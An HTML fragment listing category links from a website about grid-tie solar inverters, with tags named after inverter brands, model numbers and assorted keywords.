	<li class="cat-item cat-item-3738"><a href="https://gridtieinverter.org/category/fehlerbehebung/" >fehlerbehebung</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://gridtieinverter.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://gridtieinverter.org/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://gridtieinverter.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://gridtieinverter.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://gridtieinverter.org/category/flashfish/" >flashfish</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://gridtieinverter.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://gridtieinverter.org/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://gridtieinverter.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://gridtieinverter.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://gridtieinverter.org/category/fronius/" >fronius</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://gridtieinverter.org/category/generac/" >generac</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://gridtieinverter.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://gridtieinverter.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://gridtieinverter.org/category/giandel/" >giandel</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://gridtieinverter.org/category/ginlong/" >ginlong</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://gridtieinverter.org/category/gmi500w-ac110vdc/" >gmi500w-ac110vdc</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://gridtieinverter.org/category/goats/" >goats</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://gridtieinverter.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://gridtieinverter.org/category/goodwe/" >goodwe</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://gridtieinverter.org/category/gootu/" >gootu</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://gridtieinverter.org/category/gowes/" >gowes</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://gridtieinverter.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://gridtieinverter.org/category/greenvolts/" >greenvolts</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gridtieinverter.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://gridtieinverter.org/category/grid-tie/" >grid-tie</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://gridtieinverter.org/category/grid-tied/" >grid-tied</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://gridtieinverter.org/category/gridtie/" >gridtie</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://gridtieinverter.org/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://gridtieinverter.org/category/growatt/" >growatt</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gridtieinverter.org/category/gs4048/" >gs4048</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://gridtieinverter.org/category/gtb-1200w/" >gtb-1200w</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://gridtieinverter.org/category/gtb-400/" >gtb-400</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://gridtieinverter.org/category/gtb-400w/" >gtb-400w</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://gridtieinverter.org/category/gtb-600/" >gtb-600</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://gridtieinverter.org/category/gtb-600w/" >gtb-600w</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://gridtieinverter.org/category/gti1000w/" >gti1000w</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://gridtieinverter.org/category/gtil/" >gtil</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://gridtieinverter.org/category/gtil2/" >gtil2</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://gridtieinverter.org/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://gridtieinverter.org/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://gridtieinverter.org/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://gridtieinverter.org/category/heltec/" >heltec</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://gridtieinverter.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gridtieinverter.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://gridtieinverter.org/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://gridtieinverter.org/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://gridtieinverter.org/category/hosala/" >hosala</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://gridtieinverter.org/category/hosola/" >hosola</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://gridtieinverter.org/category/hoymiles/" >hoymiles</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://gridtieinverter.org/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://gridtieinverter.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://gridtieinverter.org/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://gridtieinverter.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://gridtieinverter.org/category/imeshbean/" >imeshbean</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://gridtieinverter.org/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://gridtieinverter.org/category/inder/" >inder</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://gridtieinverter.org/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://gridtieinverter.org/category/instalacion/" >instalacion</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://gridtieinverter.org/category/instalasi/" >instalasi</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://gridtieinverter.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://gridtieinverter.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://gridtieinverter.org/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://gridtieinverter.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://gridtieinverter.org/category/installs/" >installs</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://gridtieinverter.org/category/integrate/" >integrate</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://gridtieinverter.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://gridtieinverter.org/category/intern/" >intern</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://gridtieinverter.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://gridtieinverter.org/category/inverex/" >inverex</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://gridtieinverter.org/category/inversor/" >inversor</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://gridtieinverter.org/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gridtieinverter.org/category/inverters/" >inverters</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://gridtieinverter.org/category/invt/" >invt</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://gridtieinverter.org/category/ip65/" >ip65</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://gridtieinverter.org/category/ip65-waterproof/" >ip65-waterproof</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://gridtieinverter.org/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://gridtieinverter.org/category/ista/" >ista</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://gridtieinverter.org/category/jinko/" >jinko</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://gridtieinverter.org/category/jinkotigerneo/" >jinkotigerneo</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://gridtieinverter.org/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://gridtieinverter.org/category/kaco/" >kaco</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://gridtieinverter.org/category/kaufempfehlung/" >kaufempfehlung</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://gridtieinverter.org/category/klne/" >klne</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://gridtieinverter.org/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://gridtieinverter.org/category/kostal/" >kostal</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://gridtieinverter.org/category/krxny/" >krxny</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://gridtieinverter.org/category/kuch/" >kuch</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://gridtieinverter.org/category/lcd-display/" >lcd-display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://gridtieinverter.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://gridtieinverter.org/category/lifepo4/" >lifepo4</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://gridtieinverter.org/category/lifestyle/" >lifestyle</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://gridtieinverter.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://gridtieinverter.org/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://gridtieinverter.org/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://gridtieinverter.org/category/livoltek/" >livoltek</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://gridtieinverter.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://gridtieinverter.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://gridtieinverter.org/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://gridtieinverter.org/category/lumentree/" >lumentree</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://gridtieinverter.org/category/lv2424/" >lv2424</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://gridtieinverter.org/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://gridtieinverter.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://gridtieinverter.org/category/magkano/" >magkano</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://gridtieinverter.org/category/magkanu/" >magkanu</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gridtieinverter.org/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://gridtieinverter.org/category/majorsine2000-48-2u/" >majorsine2000-48-2u</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://gridtieinverter.org/category/makakatipid/" >makakatipid</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://gridtieinverter.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://gridtieinverter.org/category/marsrock/" >marsrock</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://gridtieinverter.org/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://gridtieinverter.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gridtieinverter.org/category/masspower/" >masspower</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://gridtieinverter.org/category/mastervolt/" >mastervolt</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://gridtieinverter.org/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://gridtieinverter.org/category/menghemat/" >menghemat</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://gridtieinverter.org/category/meteran/" >meteran</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://gridtieinverter.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://gridtieinverter.org/category/microinvert/" >microinvert</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://gridtieinverter.org/category/microinverter/" >microinverter</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://gridtieinverter.org/category/microtek/" >microtek</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://gridtieinverter.org/category/midnite/" >midnite</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://gridtieinverter.org/category/mikes/" >mikes</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://gridtieinverter.org/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gridtieinverter.org/category/missyee/" >missyee</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://gridtieinverter.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://gridtieinverter.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://gridtieinverter.org/category/modes/" >modes</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://gridtieinverter.org/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://gridtieinverter.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://gridtieinverter.org/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://gridtieinverter.org/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://gridtieinverter.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://gridtieinverter.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://gridtieinverter.org/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-4382"><a href="https://gridtieinverter.org/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gridtieinverter.org/category/mppt/" >mppt</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://gridtieinverter.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://gridtieinverter.org/category/multigate/" >multigate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://gridtieinverter.org/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gridtieinverter.org/category/mutiple/" >mutiple</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://gridtieinverter.org/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://gridtieinverter.org/category/nemo/" >nemo</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://gridtieinverter.org/category/netz/" >netz</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://gridtieinverter.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://gridtieinverter.org/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://gridtieinverter.org/category/nulleinspeisung/" >nulleinspeisung</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://gridtieinverter.org/category/oder/" >oder</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://gridtieinverter.org/category/offgrid/" >offgrid</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://gridtieinverter.org/category/olaredge/" >olaredge</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://gridtieinverter.org/category/on-grid/" >on-grid</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://gridtieinverter.org/category/onoff/" >onoff</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://gridtieinverter.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://gridtieinverter.org/category/opti-solar/" >opti-solar</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://gridtieinverter.org/category/optimized/" >optimized</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://gridtieinverter.org/category/outback/" >outback</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://gridtieinverter.org/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://gridtieinverter.org/category/paano/" >paano</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://gridtieinverter.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://gridtieinverter.org/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://gridtieinverter.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://gridtieinverter.org/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://gridtieinverter.org/category/paneles/" >paneles</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://gridtieinverter.org/category/pano/" >pano</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://gridtieinverter.org/category/pemasangan/" >pemasangan</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://gridtieinverter.org/category/phase/" >phase</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://gridtieinverter.org/category/photovoltaic/" >photovoltaic</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://gridtieinverter.org/category/photovoltaik/" >photovoltaik</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gridtieinverter.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://gridtieinverter.org/category/pika/" >pika</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://gridtieinverter.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://gridtieinverter.org/category/plug-in/" >plug-in</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://gridtieinverter.org/category/plugged/" >plugged</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://gridtieinverter.org/category/plugging/" >plugging</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://gridtieinverter.org/category/pmsun/" >pmsun</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://gridtieinverter.org/category/polycab/" >polycab</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://gridtieinverter.org/category/powdered/" >powdered</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://gridtieinverter.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gridtieinverter.org/category/power-one/" >power-one</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://gridtieinverter.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://gridtieinverter.org/category/powerjack/" >powerjack</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://gridtieinverter.org/category/powerone/" >powerone</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://gridtieinverter.org/category/powmr/" >powmr</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://gridtieinverter.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://gridtieinverter.org/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://gridtieinverter.org/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://gridtieinverter.org/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://gridtieinverter.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://gridtieinverter.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://gridtieinverter.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://gridtieinverter.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://gridtieinverter.org/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://gridtieinverter.org/category/pvi-30-outd-s-us/" >pvi-30-outd-s-us</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://gridtieinverter.org/category/pvi-30-outd-s-us-a/" >pvi-30-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://gridtieinverter.org/category/pvi-30tl/" >pvi-30tl</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://gridtieinverter.org/category/pvi-36/" >pvi-36</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://gridtieinverter.org/category/pvi-36-outd-s-us/" >pvi-36-outd-s-us</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://gridtieinverter.org/category/pvi-36-outd-s-us-a/" >pvi-36-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://gridtieinverter.org/category/pvi-36-outd-us/" >pvi-36-outd-us</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://gridtieinverter.org/category/pvi-36tl/" >pvi-36tl</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://gridtieinverter.org/category/pvi-38-outd-s-us-a/" >pvi-38-outd-s-us-a</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://gridtieinverter.org/category/pvi-42-outd-s-us/" >pvi-42-outd-s-us</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://gridtieinverter.org/category/pvi-5000-outd-us-z-a/" >pvi-5000-outd-us-z-a</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://gridtieinverter.org/category/pvi-6000-outd-us/" >pvi-6000-outd-us</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://gridtieinverter.org/category/pvi-6000-outd-us-z-a/" >pvi-6000-outd-us-z-a</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://gridtieinverter.org/category/pvpowered/" >pvpowered</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://gridtieinverter.org/category/pytes/" >pytes</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://gridtieinverter.org/category/qnty/" >qnty</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://gridtieinverter.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://gridtieinverter.org/category/quantity/" >quantity</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://gridtieinverter.org/category/quit/" >quit</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://gridtieinverter.org/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://gridtieinverter.org/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://gridtieinverter.org/category/reduce/" >reduce</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://gridtieinverter.org/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://gridtieinverter.org/category/renewable/" >renewable</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://gridtieinverter.org/category/renogy/" >renogy</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://gridtieinverter.org/category/renology/" >renology</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://gridtieinverter.org/category/renvu/" >renvu</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://gridtieinverter.org/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://gridtieinverter.org/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://gridtieinverter.org/category/reparatur/" >reparatur</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://gridtieinverter.org/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://gridtieinverter.org/category/retrofitting/" >retrofitting</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://gridtieinverter.org/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://gridtieinverter.org/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://gridtieinverter.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://gridtieinverter.org/category/richtig/" >richtig</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://gridtieinverter.org/category/roexby/" >roexby</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://gridtieinverter.org/category/rooftop/" >rooftop</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://gridtieinverter.org/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://gridtieinverter.org/category/ruud/" >ruud</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://gridtieinverter.org/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://gridtieinverter.org/category/s440/" >s440</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://gridtieinverter.org/category/saan/" >saan</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://gridtieinverter.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://gridtieinverter.org/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://gridtieinverter.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://gridtieinverter.org/category/samil/" >samil</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://gridtieinverter.org/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://gridtieinverter.org/category/samsun/" >samsun</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://gridtieinverter.org/category/samsung-250/" >samsung-250</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://gridtieinverter.org/category/sandi/" >sandi</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://gridtieinverter.org/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://gridtieinverter.org/category/satcon/" >satcon</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://gridtieinverter.org/category/sb10000tl-us-10/" >sb10000tl-us-10</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://gridtieinverter.org/category/sb2500hf-30/" >sb2500hf-30</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://gridtieinverter.org/category/sb2500hfus-30/" >sb2500hfus-30</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://gridtieinverter.org/category/sb30-1/" >sb30-1</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://gridtieinverter.org/category/sb3000hf-30/" >sb3000hf-30</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://gridtieinverter.org/category/sb3000hfus-30/" >sb3000hfus-30</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://gridtieinverter.org/category/sb3000tl-us-22/" >sb3000tl-us-22</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://gridtieinverter.org/category/sb38-1/" >sb38-1</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://gridtieinverter.org/category/sb3800tl-us-22/" >sb3800tl-us-22</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://gridtieinverter.org/category/sb4000tl-us-22/" >sb4000tl-us-22</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://gridtieinverter.org/category/sb4000us-10/" >sb4000us-10</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://gridtieinverter.org/category/sb400us-12/" >sb400us-12</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://gridtieinverter.org/category/sb50-1/" >sb50-1</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://gridtieinverter.org/category/sb5000-us/" >sb5000-us</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://gridtieinverter.org/category/sb5000tl-us-22/" >sb5000tl-us-22</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://gridtieinverter.org/category/sb5000us/" >sb5000us</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://gridtieinverter.org/category/sb60-1/" >sb60-1</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://gridtieinverter.org/category/sb60-1-sp-us-40/" >sb60-1-sp-us-40</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://gridtieinverter.org/category/sb60-1sp-us-40/" >sb60-1sp-us-40</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://gridtieinverter.org/category/sb6000us/" >sb6000us</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://gridtieinverter.org/category/sb70-1/" >sb70-1</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://gridtieinverter.org/category/sb7000us/" >sb7000us</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://gridtieinverter.org/category/sb77-1/" >sb77-1</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://gridtieinverter.org/category/sb77-1sp-us-40/" >sb77-1sp-us-40</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://gridtieinverter.org/category/sb7700tl-us-22/" >sb7700tl-us-22</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://gridtieinverter.org/category/sb8000/" >sb8000</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://gridtieinverter.org/category/sb8000tl/" >sb8000tl</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://gridtieinverter.org/category/sb8000us/" >sb8000us</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://gridtieinverter.org/category/sbs50-us-10/" >sbs50-us-10</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://gridtieinverter.org/category/sch125ktl-600-wb/" >sch125ktl-600-wb</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://gridtieinverter.org/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://gridtieinverter.org/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://gridtieinverter.org/category/self-cooling/" >self-cooling</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://gridtieinverter.org/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://gridtieinverter.org/category/sensata/" >sensata</a>
</li>
